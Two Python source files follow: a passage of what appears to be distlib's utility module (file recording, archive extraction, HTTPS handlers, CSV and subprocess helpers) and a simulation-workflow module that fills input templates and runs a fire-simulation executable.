mode = (os.stat(f).st_mode | bits) & mask
logger.info("changing mode of %s to %o", f, mode)
os.chmod(f, mode)
set_executable_mode = lambda s, f: s.set_mode(0o555, 0o7777, f)
def ensure_dir(self, path):
path = os.path.abspath(path)
if path not in self.ensured and not os.path.exists(path):
self.ensured.add(path)
d, f = os.path.split(path)
self.ensure_dir(d)
logger.info('Creating %s' % path)
if not self.dry_run:
os.mkdir(path)
if self.record:
self.dirs_created.add(path)
def byte_compile(self, path, optimize=False, force=False, prefix=None):
dpath = cache_from_source(path, not optimize)
logger.info('Byte-compiling %s to %s', path, dpath)
if not self.dry_run:
if force or self.newer(path, dpath):
if not prefix:
diagpath = None
else:
assert path.startswith(prefix)
diagpath = path[len(prefix):]
py_compile.compile(path, dpath, diagpath, True) # raise error
self.record_as_written(dpath)
return dpath
def ensure_removed(self, path):
if os.path.exists(path):
if os.path.isdir(path) and not os.path.islink(path):
logger.debug('Removing directory tree at %s', path)
if not self.dry_run:
shutil.rmtree(path)
if self.record:
if path in self.dirs_created:
self.dirs_created.remove(path)
else:
if os.path.islink(path):
s = 'link'
else:
s = 'file'
logger.debug('Removing %s %s', s, path)
if not self.dry_run:
os.remove(path)
if self.record:
if path in self.files_written:
self.files_written.remove(path)
def is_writable(self, path):
result = False
while not result:
if os.path.exists(path):
result = os.access(path, os.W_OK)
break
parent = os.path.dirname(path)
if parent == path:
break
path = parent
return result
def commit(self):
"""
Commit recorded changes, turn off recording, return
changes.
"""
assert self.record
result = self.files_written, self.dirs_created
self._init_record()
return result
def rollback(self):
if not self.dry_run:
for f in list(self.files_written):
if os.path.exists(f):
os.remove(f)
# dirs should all be empty now, except perhaps for
# __pycache__ subdirs
# reverse so that subdirs appear before their parents
dirs = sorted(self.dirs_created, reverse=True)
for d in dirs:
flist = os.listdir(d)
if flist:
assert flist == ['__pycache__']
sd = os.path.join(d, flist[0])
os.rmdir(sd)
os.rmdir(d) # should fail if non-empty
self._init_record()
def resolve(module_name, dotted_path):
if module_name in sys.modules:
mod = sys.modules[module_name]
else:
mod = __import__(module_name)
if dotted_path is None:
result = mod
else:
parts = dotted_path.split('.')
result = getattr(mod, parts.pop(0))
for p in parts:
result = getattr(result, p)
return result
class ExportEntry(object):
def __init__(self, name, prefix, suffix, flags):
self.name = name
self.prefix = prefix
self.suffix = suffix
self.flags = flags
@cached_property
def value(self):
return resolve(self.prefix, self.suffix)
def __repr__(self): # pragma: no cover
return '<ExportEntry %s = %s:%s %s>' % (self.name, self.prefix,
self.suffix, self.flags)
def __eq__(self, other):
if not isinstance(other, ExportEntry):
result = False
else:
result = (self.name == other.name and
self.prefix == other.prefix and
self.suffix == other.suffix and
self.flags == other.flags)
return result
__hash__ = object.__hash__
ENTRY_RE = re.compile(r'''(?P<name>(\w|[-.+])+)
\s*=\s*(?P<callable>(\w+)([:\.]\w+)*)
\s*(\[\s*(?P<flags>\w+(=\w+)?(,\s*\w+(=\w+)?)*)\s*\])?
''', re.VERBOSE)
def get_export_entry(specification):
m = ENTRY_RE.search(specification)
if not m:
result = None
if '[' in specification or ']' in specification:
raise DistlibException("Invalid specification "
"'%s'" % specification)
else:
d = m.groupdict()
name = d['name']
path = d['callable']
colons = path.count(':')
if colons == 0:
prefix, suffix = path, None
else:
if colons != 1:
raise DistlibException("Invalid specification "
"'%s'" % specification)
prefix, suffix = path.split(':')
flags = d['flags']
if flags is None:
if '[' in specification or ']' in specification:
raise DistlibException("Invalid specification "
"'%s'" % specification)
flags = []
else:
flags = [f.strip() for f in flags.split(',')]
result = ExportEntry(name, prefix, suffix, flags)
return result
def get_cache_base(suffix=None):
"""
Return the default base location for distlib caches. If the directory does
not exist, it is created. Use the suffix provided for the base directory,
and default to '.distlib' if it isn't provided.
On Windows, if LOCALAPPDATA is defined in the environment, then it is
assumed to be a directory, and will be the parent directory of the result.
On POSIX, and on Windows if LOCALAPPDATA is not defined, the user's home
directory - using os.expanduser('~') - will be the parent directory of
the result.
The result is just the directory '.distlib' in the parent directory as
determined above, or with the name specified with ``suffix``.
"""
if suffix is None:
suffix = '.distlib'
if os.name == 'nt' and 'LOCALAPPDATA' in os.environ:
result = os.path.expandvars('$localappdata')
else:
# Assume posix, or old Windows
result = os.path.expanduser('~')
# we use 'isdir' instead of 'exists', because we want to
# fail if there's a file with that name
if os.path.isdir(result):
usable = os.access(result, os.W_OK)
if not usable:
logger.warning('Directory exists but is not writable: %s', result)
else:
try:
os.makedirs(result)
usable = True
except OSError:
logger.warning('Unable to create %s', result, exc_info=True)
usable = False
if not usable:
result = tempfile.mkdtemp()
logger.warning('Default location unusable, using %s', result)
return os.path.join(result, suffix)
def path_to_cache_dir(path):
"""
Convert an absolute path to a directory name for use in a cache.
The algorithm used is:
#. On Windows, any ``':'`` in the drive is replaced with ``'---'``.
#. Any occurrence of ``os.sep`` is replaced with ``'--'``.
#. ``'.cache'`` is appended.
"""
d, p = os.path.splitdrive(os.path.abspath(path))
if d:
d = d.replace(':', '---')
p = p.replace(os.sep, '--')
return d + p + '.cache'
def ensure_slash(s):
if not s.endswith('/'):
return s + '/'
return s
def parse_credentials(netloc):
username = password = None
if '@' in netloc:
prefix, netloc = netloc.split('@', 1)
if ':' not in prefix:
username = prefix
else:
username, password = prefix.split(':', 1)
return username, password, netloc
def get_process_umask():
result = os.umask(0o22)
os.umask(result)
return result
def is_string_sequence(seq):
result = True
i = None
for i, s in enumerate(seq):
if not isinstance(s, string_types):
result = False
break
assert i is not None
return result
PROJECT_NAME_AND_VERSION = re.compile('([a-z0-9_]+([.-][a-z_][a-z0-9_]*)*)-'
'([a-z0-9_.+-]+)', re.I)
PYTHON_VERSION = re.compile(r'-py(\d\.?\d?)')
def split_filename(filename, project_name=None):
"""
Extract name, version, python version from a filename (no extension)
Return name, version, pyver or None
"""
result = None
pyver = None
filename = unquote(filename).replace(' ', '-')
m = PYTHON_VERSION.search(filename)
if m:
pyver = m.group(1)
filename = filename[:m.start()]
if project_name and len(filename) > len(project_name) + 1:
m = re.match(re.escape(project_name) + r'\b', filename)
if m:
n = m.end()
result = filename[:n], filename[n + 1:], pyver
if result is None:
m = PROJECT_NAME_AND_VERSION.match(filename)
if m:
result = m.group(1), m.group(3), pyver
return result
# Allow spaces in name because of legacy dists like "Twisted Core"
NAME_VERSION_RE = re.compile(r'(?P<name>[\w .-]+)\s*'
r'\(\s*(?P<ver>[^\s)]+)\)$')
def parse_name_and_version(p):
"""
A utility method used to get name and version from a string.
From e.g. a Provides-Dist value.
:param p: A value in a form 'foo (1.0)'
:return: The name and version as a tuple.
"""
m = NAME_VERSION_RE.match(p)
if not m:
raise DistlibException('Ill-formed name/version string: \'%s\'' % p)
d = m.groupdict()
return d['name'].strip().lower(), d['ver']
def get_extras(requested, available):
result = set()
requested = set(requested or [])
available = set(available or [])
if '*' in requested:
requested.remove('*')
result |= available
for r in requested:
if r == '-':
result.add(r)
elif r.startswith('-'):
unwanted = r[1:]
if unwanted not in available:
logger.warning('undeclared extra: %s' % unwanted)
if unwanted in result:
result.remove(unwanted)
else:
if r not in available:
logger.warning('undeclared extra: %s' % r)
result.add(r)
return result
#
# Extended metadata functionality
#
def _get_external_data(url):
result = {}
try:
# urlopen might fail if it runs into redirections,
# because of Python issue #13696. Fixed in locators
# using a custom redirect handler.
resp = urlopen(url)
headers = resp.info()
ct = headers.get('Content-Type')
if not ct.startswith('application/json'):
logger.debug('Unexpected response for JSON request: %s', ct)
else:
reader = codecs.getreader('utf-8')(resp)
#data = reader.read().decode('utf-8')
#result = json.loads(data)
result = json.load(reader)
except Exception as e:
logger.exception('Failed to get external data for %s: %s', url, e)
return result
_external_data_base_url = 'https://www.red-dove.com/pypi/projects/'
def get_project_data(name):
url = '%s/%s/project.json' % (name[0].upper(), name)
url = urljoin(_external_data_base_url, url)
result = _get_external_data(url)
return result
def get_package_data(name, version):
url = '%s/%s/package-%s.json' % (name[0].upper(), name, version)
url = urljoin(_external_data_base_url, url)
return _get_external_data(url)
class Cache(object):
"""
A class implementing a cache for resources that need to live in the file system
e.g. shared libraries. This class was moved from resources to here because it
could be used by other modules, e.g. the wheel module.
"""
def __init__(self, base):
"""
Initialise an instance.
:param base: The base directory where the cache should be located.
"""
# we use 'isdir' instead of 'exists', because we want to
# fail if there's a file with that name
if not os.path.isdir(base): # pragma: no cover
os.makedirs(base)
if (os.stat(base).st_mode & 0o77) != 0:
logger.warning('Directory \'%s\' is not private', base)
self.base = os.path.abspath(os.path.normpath(base))
def prefix_to_dir(self, prefix):
"""
Converts a resource prefix to a directory name in the cache.
"""
return path_to_cache_dir(prefix)
def clear(self):
"""
Clear the cache.
"""
not_removed = []
for fn in os.listdir(self.base):
fn = os.path.join(self.base, fn)
try:
if os.path.islink(fn) or os.path.isfile(fn):
os.remove(fn)
elif os.path.isdir(fn):
shutil.rmtree(fn)
except Exception:
not_removed.append(fn)
return not_removed
class EventMixin(object):
"""
A very simple publish/subscribe system.
"""
def __init__(self):
self._subscribers = {}
def add(self, event, subscriber, append=True):
"""
Add a subscriber for an event.
:param event: The name of an event.
:param subscriber: The subscriber to be added (and called when the
event is published).
:param append: Whether to append or prepend the subscriber to an
existing subscriber list for the event.
"""
subs = self._subscribers
if event not in subs:
subs[event] = deque([subscriber])
else:
sq = subs[event]
if append:
sq.append(subscriber)
else:
sq.appendleft(subscriber)
def remove(self, event, subscriber):
"""
Remove a subscriber for an event.
:param event: The name of an event.
:param subscriber: The subscriber to be removed.
"""
subs = self._subscribers
if event not in subs:
raise ValueError('No subscribers: %r' % event)
subs[event].remove(subscriber)
def get_subscribers(self, event):
"""
Return an iterator for the subscribers for an event.
:param event: The event to return subscribers for.
"""
return iter(self._subscribers.get(event, ()))
def publish(self, event, *args, **kwargs):
"""
Publish a event and return a list of values returned by its
subscribers.
:param event: The event to publish.
:param args: The positional arguments to pass to the event's
subscribers.
:param kwargs: The keyword arguments to pass to the event's
subscribers.
"""
result = []
for subscriber in self.get_subscribers(event):
try:
value = subscriber(event, *args, **kwargs)
except Exception:
logger.exception('Exception during event publication')
value = None
result.append(value)
logger.debug('publish %s: args = %s, kwargs = %s, result = %s',
event, args, kwargs, result)
return result
#
# Simple sequencing
#
class Sequencer(object):
def __init__(self):
self._preds = {}
self._succs = {}
self._nodes = set() # nodes with no preds/succs
def add_node(self, node):
self._nodes.add(node)
def remove_node(self, node, edges=False):
if node in self._nodes:
self._nodes.remove(node)
if edges:
for p in set(self._preds.get(node, ())):
self.remove(p, node)
for s in set(self._succs.get(node, ())):
self.remove(node, s)
# Remove empties
for k, v in list(self._preds.items()):
if not v:
del self._preds[k]
for k, v in list(self._succs.items()):
if not v:
del self._succs[k]
def add(self, pred, succ):
assert pred != succ
self._preds.setdefault(succ, set()).add(pred)
self._succs.setdefault(pred, set()).add(succ)
def remove(self, pred, succ):
assert pred != succ
try:
preds = self._preds[succ]
succs = self._succs[pred]
except KeyError: # pragma: no cover
raise ValueError('%r not a successor of anything' % succ)
try:
preds.remove(pred)
succs.remove(succ)
except KeyError: # pragma: no cover
raise ValueError('%r not a successor of %r' % (succ, pred))
def is_step(self, step):
return (step in self._preds or step in self._succs or
step in self._nodes)
def get_steps(self, final):
if not self.is_step(final):
raise ValueError('Unknown: %r' % final)
result = []
todo = []
seen = set()
todo.append(final)
while todo:
step = todo.pop(0)
if step in seen:
# if a step was already seen,
# move it to the end (so it will appear earlier
# when reversed on return) ... but not for the
# final step, as that would be confusing for
# users
if step != final:
result.remove(step)
result.append(step)
else:
seen.add(step)
result.append(step)
preds = self._preds.get(step, ())
todo.extend(preds)
return reversed(result)
@property
def strong_connections(self):
#http://en.wikipedia.org/wiki/Tarjan%27s_strongly_connected_components_algorithm
index_counter = [0]
stack = []
lowlinks = {}
index = {}
result = []
graph = self._succs
def strongconnect(node):
# set the depth index for this node to the smallest unused index
index[node] = index_counter[0]
lowlinks[node] = index_counter[0]
index_counter[0] += 1
stack.append(node)
# Consider successors
try:
successors = graph[node]
except Exception:
successors = []
for successor in successors:
if successor not in lowlinks:
# Successor has not yet been visited
strongconnect(successor)
lowlinks[node] = min(lowlinks[node],lowlinks[successor])
elif successor in stack:
# the successor is in the stack and hence in the current
# strongly connected component (SCC)
lowlinks[node] = min(lowlinks[node],index[successor])
# If `node` is a root node, pop the stack and generate an SCC
if lowlinks[node] == index[node]:
connected_component = []
while True:
successor = stack.pop()
connected_component.append(successor)
if successor == node: break
component = tuple(connected_component)
# storing the result
result.append(component)
for node in graph:
if node not in lowlinks:
strongconnect(node)
return result
@property
def dot(self):
result = ['digraph G {']
for succ in self._preds:
preds = self._preds[succ]
for pred in preds:
result.append(' %s -> %s;' % (pred, succ))
for node in self._nodes:
result.append(' %s;' % node)
result.append('}')
return '\n'.join(result)
#
# Unarchiving functionality for zip, tar, tgz, tbz, whl
#
ARCHIVE_EXTENSIONS = ('.tar.gz', '.tar.bz2', '.tar', '.zip',
'.tgz', '.tbz', '.whl')
def unarchive(archive_filename, dest_dir, format=None, check=True):
def check_path(path):
if not isinstance(path, text_type):
path = path.decode('utf-8')
p = os.path.abspath(os.path.join(dest_dir, path))
if not p.startswith(dest_dir) or p[plen] != os.sep:
raise ValueError('path outside destination: %r' % p)
dest_dir = os.path.abspath(dest_dir)
plen = len(dest_dir)
archive = None
if format is None:
if archive_filename.endswith(('.zip', '.whl')):
format = 'zip'
elif archive_filename.endswith(('.tar.gz', '.tgz')):
format = 'tgz'
mode = 'r:gz'
elif archive_filename.endswith(('.tar.bz2', '.tbz')):
format = 'tbz'
mode = 'r:bz2'
elif archive_filename.endswith('.tar'):
format = 'tar'
mode = 'r'
else: # pragma: no cover
raise ValueError('Unknown format for %r' % archive_filename)
try:
if format == 'zip':
archive = ZipFile(archive_filename, 'r')
if check:
names = archive.namelist()
for name in names:
check_path(name)
else:
archive = tarfile.open(archive_filename, mode)
if check:
names = archive.getnames()
for name in names:
check_path(name)
if format != 'zip' and sys.version_info[0] < 3:
# See Python issue 17153. If the dest path contains Unicode,
# tarfile extraction fails on Python 2.x if a member path name
# contains non-ASCII characters - it leads to an implicit
# bytes -> unicode conversion using ASCII to decode.
for tarinfo in archive.getmembers():
if not isinstance(tarinfo.name, text_type):
tarinfo.name = tarinfo.name.decode('utf-8')
archive.extractall(dest_dir)
finally:
if archive:
archive.close()
def zip_dir(directory):
"""zip a directory tree into a BytesIO object"""
result = io.BytesIO()
dlen = len(directory)
with ZipFile(result, "w") as zf:
for root, dirs, files in os.walk(directory):
for name in files:
full = os.path.join(root, name)
rel = root[dlen:]
dest = os.path.join(rel, name)
zf.write(full, dest)
return result
#
# Simple progress bar
#
UNITS = ('', 'K', 'M', 'G','T','P')
class Progress(object):
unknown = 'UNKNOWN'
def __init__(self, minval=0, maxval=100):
assert maxval is None or maxval >= minval
self.min = self.cur = minval
self.max = maxval
self.started = None
self.elapsed = 0
self.done = False
def update(self, curval):
assert self.min <= curval
assert self.max is None or curval <= self.max
self.cur = curval
now = time.time()
if self.started is None:
self.started = now
else:
self.elapsed = now - self.started
def increment(self, incr):
assert incr >= 0
self.update(self.cur + incr)
def start(self):
self.update(self.min)
return self
def stop(self):
if self.max is not None:
self.update(self.max)
self.done = True
@property
def maximum(self):
return self.unknown if self.max is None else self.max
@property
def percentage(self):
if self.done:
result = '100 %'
elif self.max is None:
result = ' ?? %'
else:
v = 100.0 * (self.cur - self.min) / (self.max - self.min)
result = '%3d %%' % v
return result
def format_duration(self, duration):
if (duration <= 0) and self.max is None or self.cur == self.min:
result = '??:??:??'
#elif duration < 1:
# result = '--:--:--'
else:
result = time.strftime('%H:%M:%S', time.gmtime(duration))
return result
@property
def ETA(self):
if self.done:
prefix = 'Done'
t = self.elapsed
#import pdb; pdb.set_trace()
else:
prefix = 'ETA '
if self.max is None:
t = -1
elif self.elapsed == 0 or (self.cur == self.min):
t = 0
else:
#import pdb; pdb.set_trace()
t = float(self.max - self.min)
t /= self.cur - self.min
t = (t - 1) * self.elapsed
return '%s: %s' % (prefix, self.format_duration(t))
@property
def speed(self):
if self.elapsed == 0:
result = 0.0
else:
result = (self.cur - self.min) / self.elapsed
for unit in UNITS:
if result < 1000:
break
result /= 1000.0
return '%d %sB/s' % (result, unit)
#
# Glob functionality
#
RICH_GLOB = re.compile(r'\{([^}]*)\}')
_CHECK_RECURSIVE_GLOB = re.compile(r'[^/\\,{]\*\*|\*\*[^/\\,}]')
_CHECK_MISMATCH_SET = re.compile(r'^[^{]*\}|\{[^}]*$')
def iglob(path_glob):
"""Extended globbing function that supports ** and {opt1,opt2,opt3}."""
if _CHECK_RECURSIVE_GLOB.search(path_glob):
msg = """invalid glob %r: recursive glob "**" must be used alone"""
raise ValueError(msg % path_glob)
if _CHECK_MISMATCH_SET.search(path_glob):
msg = """invalid glob %r: mismatching set marker '{' or '}'"""
raise ValueError(msg % path_glob)
return _iglob(path_glob)
def _iglob(path_glob):
rich_path_glob = RICH_GLOB.split(path_glob, 1)
if len(rich_path_glob) > 1:
assert len(rich_path_glob) == 3, rich_path_glob
prefix, set, suffix = rich_path_glob
for item in set.split(','):
for path in _iglob(''.join((prefix, item, suffix))):
yield path
else:
if '**' not in path_glob:
for item in std_iglob(path_glob):
yield item
else:
prefix, radical = path_glob.split('**', 1)
if prefix == '':
prefix = '.'
if radical == '':
radical = '*'
else:
# we support both
radical = radical.lstrip('/')
radical = radical.lstrip('\\')
for path, dir, files in os.walk(prefix):
path = os.path.normpath(path)
for fn in _iglob(os.path.join(path, radical)):
yield fn
if ssl:
from .compat import (HTTPSHandler as BaseHTTPSHandler, match_hostname,
CertificateError)
#
# HTTPSConnection which verifies certificates/matches domains
#
class HTTPSConnection(httplib.HTTPSConnection):
ca_certs = None # set this to the path to the certs file (.pem)
check_domain = True # only used if ca_certs is not None
# noinspection PyPropertyAccess
def connect(self):
sock = socket.create_connection((self.host, self.port), self.timeout)
if getattr(self, '_tunnel_host', False):
self.sock = sock
self._tunnel()
if not hasattr(ssl, 'SSLContext'):
# For 2.x
if self.ca_certs:
cert_reqs = ssl.CERT_REQUIRED
else:
cert_reqs = ssl.CERT_NONE
self.sock = ssl.wrap_socket(sock, self.key_file, self.cert_file,
cert_reqs=cert_reqs,
ssl_version=ssl.PROTOCOL_SSLv23,
ca_certs=self.ca_certs)
else: # pragma: no cover
context = ssl.SSLContext(ssl.PROTOCOL_SSLv23)
context.options |= ssl.OP_NO_SSLv2
if self.cert_file:
context.load_cert_chain(self.cert_file, self.key_file)
kwargs = {}
if self.ca_certs:
context.verify_mode = ssl.CERT_REQUIRED
context.load_verify_locations(cafile=self.ca_certs)
if getattr(ssl, 'HAS_SNI', False):
kwargs['server_hostname'] = self.host
self.sock = context.wrap_socket(sock, **kwargs)
if self.ca_certs and self.check_domain:
try:
match_hostname(self.sock.getpeercert(), self.host)
logger.debug('Host verified: %s', self.host)
except CertificateError: # pragma: no cover
self.sock.shutdown(socket.SHUT_RDWR)
self.sock.close()
raise
class HTTPSHandler(BaseHTTPSHandler):
def __init__(self, ca_certs, check_domain=True):
BaseHTTPSHandler.__init__(self)
self.ca_certs = ca_certs
self.check_domain = check_domain
def _conn_maker(self, *args, **kwargs):
"""
This is called to create a connection instance. Normally you'd
pass a connection class to do_open, but it doesn't actually check for
a class, and just expects a callable. As long as we behave just as a
constructor would have, we should be OK. If it ever changes so that
we *must* pass a class, we'll create an UnsafeHTTPSConnection class
which just sets check_domain to False in the class definition, and
choose which one to pass to do_open.
"""
result = HTTPSConnection(*args, **kwargs)
if self.ca_certs:
result.ca_certs = self.ca_certs
result.check_domain = self.check_domain
return result
def https_open(self, req):
try:
return self.do_open(self._conn_maker, req)
except URLError as e:
if 'certificate verify failed' in str(e.reason):
raise CertificateError('Unable to verify server certificate '
'for %s' % req.host)
else:
raise
#
# To prevent against mixing HTTP traffic with HTTPS (examples: A Man-In-The-
# Middle proxy using HTTP listens on port 443, or an index mistakenly serves
# HTML containing a http://xyz link when it should be https://xyz),
# you can use the following handler class, which does not allow HTTP traffic.
#
# It works by inheriting from HTTPHandler - so build_opener won't add a
# handler for HTTP itself.
#
class HTTPSOnlyHandler(HTTPSHandler, HTTPHandler):
def http_open(self, req):
raise URLError('Unexpected HTTP request on what should be a secure '
'connection: %s' % req)
#
# XML-RPC with timeouts
#
_ver_info = sys.version_info[:2]
if _ver_info == (2, 6):
class HTTP(httplib.HTTP):
def __init__(self, host='', port=None, **kwargs):
if port == 0: # 0 means use port 0, not the default port
port = None
self._setup(self._connection_class(host, port, **kwargs))
if ssl:
class HTTPS(httplib.HTTPS):
def __init__(self, host='', port=None, **kwargs):
if port == 0: # 0 means use port 0, not the default port
port = None
self._setup(self._connection_class(host, port, **kwargs))
class Transport(xmlrpclib.Transport):
def __init__(self, timeout, use_datetime=0):
self.timeout = timeout
xmlrpclib.Transport.__init__(self, use_datetime)
def make_connection(self, host):
h, eh, x509 = self.get_host_info(host)
if _ver_info == (2, 6):
result = HTTP(h, timeout=self.timeout)
else:
if not self._connection or host != self._connection[0]:
self._extra_headers = eh
self._connection = host, httplib.HTTPConnection(h)
result = self._connection[1]
return result
if ssl:
class SafeTransport(xmlrpclib.SafeTransport):
def __init__(self, timeout, use_datetime=0):
self.timeout = timeout
xmlrpclib.SafeTransport.__init__(self, use_datetime)
def make_connection(self, host):
h, eh, kwargs = self.get_host_info(host)
if not kwargs:
kwargs = {}
kwargs['timeout'] = self.timeout
if _ver_info == (2, 6):
result = HTTPS(host, None, **kwargs)
else:
if not self._connection or host != self._connection[0]:
self._extra_headers = eh
self._connection = host, httplib.HTTPSConnection(h, None,
**kwargs)
result = self._connection[1]
return result
class ServerProxy(xmlrpclib.ServerProxy):
def __init__(self, uri, **kwargs):
self.timeout = timeout = kwargs.pop('timeout', None)
# The above classes only come into play if a timeout
# is specified
if timeout is not None:
scheme, _ = splittype(uri)
use_datetime = kwargs.get('use_datetime', 0)
if scheme == 'https':
tcls = SafeTransport
else:
tcls = Transport
kwargs['transport'] = t = tcls(timeout, use_datetime=use_datetime)
self.transport = t
xmlrpclib.ServerProxy.__init__(self, uri, **kwargs)
#
# CSV functionality. This is provided because on 2.x, the csv module can't
# handle Unicode. However, we need to deal with Unicode in e.g. RECORD files.
#
def _csv_open(fn, mode, **kwargs):
if sys.version_info[0] < 3:
mode += 'b'
else:
kwargs['newline'] = ''
return open(fn, mode, **kwargs)
class CSVBase(object):
defaults = {
'delimiter': str(','), # The strs are used because we need native
'quotechar': str('"'), # str in the csv API (2.x won't take
'lineterminator': str('\n') # Unicode)
}
def __enter__(self):
return self
def __exit__(self, *exc_info):
self.stream.close()
class CSVReader(CSVBase):
def __init__(self, **kwargs):
if 'stream' in kwargs:
stream = kwargs['stream']
if sys.version_info[0] >= 3:
# needs to be a text stream
stream = codecs.getreader('utf-8')(stream)
self.stream = stream
else:
self.stream = _csv_open(kwargs['path'], 'r')
self.reader = csv.reader(self.stream, **self.defaults)
def __iter__(self):
return self
def next(self):
result = next(self.reader)
if sys.version_info[0] < 3:
for i, item in enumerate(result):
if not isinstance(item, text_type):
result[i] = item.decode('utf-8')
return result
__next__ = next
class CSVWriter(CSVBase):
def __init__(self, fn, **kwargs):
self.stream = _csv_open(fn, 'w')
self.writer = csv.writer(self.stream, **self.defaults)
def writerow(self, row):
if sys.version_info[0] < 3:
r = []
for item in row:
if isinstance(item, text_type):
item = item.encode('utf-8')
r.append(item)
row = r
self.writer.writerow(row)
#
# Configurator functionality
#
class Configurator(BaseConfigurator):
value_converters = dict(BaseConfigurator.value_converters)
value_converters['inc'] = 'inc_convert'
def __init__(self, config, base=None):
super(Configurator, self).__init__(config)
self.base = base or os.getcwd()
def configure_custom(self, config):
def convert(o):
if isinstance(o, (list, tuple)):
result = type(o)([convert(i) for i in o])
elif isinstance(o, dict):
if '()' in o:
result = self.configure_custom(o)
else:
result = {}
for k in o:
result[k] = convert(o[k])
else:
result = self.convert(o)
return result
c = config.pop('()')
if not callable(c):
c = self.resolve(c)
props = config.pop('.', None)
# Check for valid identifiers
args = config.pop('[]', ())
if args:
args = tuple([convert(o) for o in args])
items = [(k, convert(config[k])) for k in config if valid_ident(k)]
kwargs = dict(items)
result = c(*args, **kwargs)
if props:
for n, v in props.items():
setattr(result, n, convert(v))
return result
def __getitem__(self, key):
result = self.config[key]
if isinstance(result, dict) and '()' in result:
self.config[key] = result = self.configure_custom(result)
return result
def inc_convert(self, value):
"""Default converter for the inc:// protocol."""
if not os.path.isabs(value):
value = os.path.join(self.base, value)
with codecs.open(value, 'r', encoding='utf-8') as f:
result = json.load(f)
return result
#
# Mixin for running subprocesses and capturing their output
#
class SubprocessMixin(object):
def __init__(self, verbose=False, progress=None):
self.verbose = verbose
self.progress = progress
def reader(self, stream, context):
"""
Read lines from a subprocess' output stream and either pass to a progress
callable (if specified) or write progress information to sys.stderr.
"""
progress = self.progress
verbose = self.verbose
while True:
s = stream.readline()
if not s:
break
if progress is not None:
progress(s, context)
else:
if not verbose:
sys.stderr.write('.')
else:
sys.stderr.write(s.decode('utf-8'))
sys.stderr.flush()
stream.close()
def run_command(self, cmd, **kwargs):
p = subprocess.Popen(cmd, stdout=subprocess.PIPE,
stderr=subprocess.PIPE, **kwargs)
t1 = threading.Thread(target=self.reader, args=(p.stdout, 'stdout'))
t1.start()
t2 = threading.Thread(target=self.reader, args=(p.stderr, 'stderr'))
t2.start()
p.wait()
t1.join()
t2.join()
if self.progress is not None:
self.progress('done.', 'main')
elif self.verbose:
sys.stderr.write('done.\n')
return p
def normalize_name(name):
"""Normalize a python package name a la PEP 503"""
# https://www.python.org/dev/peps/pep-0503/#normalized-names
return re.sub('[-_.]+', '-', name).lower()
|
basic_functions.py
|
# -*- coding: utf-8 -*-
import os
import tempfile
import copy
import sys
import subprocess
import logging
import queue
import threading
import numpy as np
from .data_structures import Parameter, ParameterSet, SimulationSetup, \
SimulationSetupSet, Relation
#####################
# INPUT FILE HANDLING
def create_input_file(setup: SimulationSetup, work_dir='execution'):
"""
:param setup: specification of SimulationSetup on which to base the
simulation run
:param work_dir: flag to indicate if the regular execution of the function
(in the sense of inverse modeling) is wanted or if only a simulation
of the best parameter set is desired, range:['execution', 'best']
:return: Saves a file that is read by the simulation software as input file
"""
#
# small test
if work_dir == 'execution':
wd = setup.execution_dir
elif work_dir == 'best':
wd = setup.best_dir
#
#
# Log the set working directory
logging.debug(wd)
in_fn = setup.model_template
template_content = read_template(in_fn)
logging.debug(template_content)
parameter_list = setup.model_parameter
input_content = fill_place_holder(template_content, parameter_list)
logging.debug(input_content)
out_fn = os.path.join(wd, setup.model_input_file)
write_input_file(input_content, out_fn)
def write_input_file(content: str, filename: os.path):
"""
:param content: Information that shall be written into a file, expected
to be string.
:param filename: File name of the new file.
:return: File written to specified location.
"""
try:
outfile = open(filename, 'w')
except OSError as err:
logging.error("error writing input file: {}".format(filename))
sys.exit()
outfile.write(content)
def fill_place_holder(tc: str, paras: ParameterSet) -> str:
# TODO: check for place holder duplicates
res = tc
if paras is not None:
for p in paras:
if type(p.value) == float:
res = res.replace("#" + p.place_holder + "#",
"{:E}".format(p.value))
else:
res = res.replace("#" + p.place_holder + "#", str(p.value))
else:
logging.warning("using empty parameter set for place holder filling")
return res
def read_template(filename: os.path) -> str:
try:
infile = open(filename, 'r')
except OSError as err:
logging.error("error reading template file: {}".format(filename))
sys.exit()
content = infile.read()
return content
def test_read_replace_template():
wd = 'tmp'
if not os.path.exists(wd):
os.mkdir(wd)
s = SimulationSetup("reader test", work_dir=wd)
s.model_template = os.path.join('.', 'templates', 'basic_01.fds')
s.model_input_file = "filled_basic_01.fds"
p1 = Parameter("chid", place_holder="filename", value="toast_brot")
p2 = Parameter("i", place_holder="i", value=42)
p3 = Parameter("xmin", place_holder="xmin", value=1.463e-6)
s.model_parameter.append(p1)
s.model_parameter.append(p2)
s.model_parameter.append(p3)
create_input_file(s)
def test_missing_template():
s = SimulationSetup("reader test")
s.model_template = os.path.join('.', 'templates', 'notexists_basic_01.fds')
create_input_file(s)
#################
# MODEL EXECUTION
def run_simulations(setups: SimulationSetupSet,
num_subprocesses: int = 1,
best_para_run: bool=False):
"""
Executes each given SimulationSetup.
:param setups: set of simulation setups
:param num_subprocesses: determines how many sub-processes are to be used
to perform the calculation, should be more than or equal to 1,
default: 1, range: [integers >= 1]
:param best_para_run: flag to switch to simulating the best parameter set
:return: None
"""
if num_subprocesses == 1:
logging.info('serial model execution started')
for s in setups:
logging.info('start execution of simulation setup: {}'
.format(s.name))
run_simulation_serial(s, best_para_run)
else:
logging.info('multi process execution started')
run_simulation_mp(setups, num_subprocesses)
def run_simulation_serial(setup: SimulationSetup,
best_para_run: bool = False):
# TODO: check return status of execution
if best_para_run is False:
new_dir = setup.execution_dir
else:
new_dir = setup.best_dir
exec_file = setup.model_executable
in_file = setup.model_input_file
log_file = open(os.path.join(new_dir, "execution.log"), "w")
cmd = 'cd {} && {} {}'.format(new_dir, exec_file, in_file)
logging.debug("executing command: {}".format(cmd))
subprocess.check_call(cmd, shell=True,
stdout=log_file, stderr=log_file)
log_file.close()
def run_simulation_mp(setups: SimulationSetupSet, num_threads:int = 1):
def do_work(work_item: SimulationSetup):
print("processing {}".format(work_item.name))
run_simulation_serial(work_item)
def worker():
while True:
work_item = q.get()
if work_item is None:
break
do_work(work_item)
q.task_done()
q = queue.Queue()
threads = []
for i in range(num_threads):
t = threading.Thread(target=worker)
t.start()
threads.append(t)
for item in setups:
q.put(item)
# block until all tasks are done
q.join()
# stop workers
for i in range(num_threads):
q.put(None)
for t in threads:
t.join()
def test_execute_fds():
wd = 'tmp'
if not os.path.exists(wd):
os.mkdir(wd)
s = SimulationSetup(name='exec test', work_dir=wd, model_executable='fds',
model_input_file=os.path.join('..', 'templates',
'basic_02.fds'))
